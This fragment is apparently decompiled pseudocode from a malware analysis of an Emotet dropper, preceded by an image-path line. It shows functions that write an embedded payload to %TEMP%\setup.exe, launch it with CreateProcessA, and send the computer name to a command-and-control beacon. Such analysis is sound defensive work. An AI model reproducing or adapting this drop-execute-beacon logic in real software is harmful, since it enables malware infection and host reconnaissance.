 1 DWORD __stdcall StartAddress()
2 {
3 DWORD nSize; // [esp+0h] [ebp-8408h]
4 CHAR v2; // [esp+4h] [ebp-8404h]
5 CHAR ComputerName; // [esp+404h] [ebp-8004h]
6
7 nSize = 0x7FFF;
8 if ( Drop_n_Exec_401360() && GetComputerNameA(&ComputerName, &nSize) )
9 {
10 wsprintfA(&v2, "c=%s", &ComputerName);
11 CC_beacon(&v2);
12 }
13 return 0;
14 }
1 BOOL Drop_n_Exec_401360()
2 {
3 struct _PROCESS_INFORMATION ProcessInformation; // [esp+0h] [ebp-15Ch]
4 struct _STARTUPINFOA StartupInfo; // [esp+10h] [ebp-14Ch]
5 CHAR TempName[2]; // [esp+54h] [ebp-108h]
6 char v4; // [esp+56h] [ebp-106h]
7
8 *(_WORD *)TempName = 0;
9 memset(&v4, 0, 0x102u);
10 GetTempPathA(0x104u, TempName);
11 lstrcatA(TempName, "\\setup.exe");
12 DropEmbededEmotet(TempName);
13 memset(&StartupInfo, 0, 0x44u);
14 ProcessInformation.hProcess = 0;
15 ProcessInformation.hThread = 0;
16 ProcessInformation.dwProcessId = 0;
17 ProcessInformation.dwThreadId = 0;
18 StartupInfo.dwFlags = 0;
19 StartupInfo.wShowWindow = 0;
20 StartupInfo.cb = 68;
21 return CreateProcessA(0, TempName, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
22 }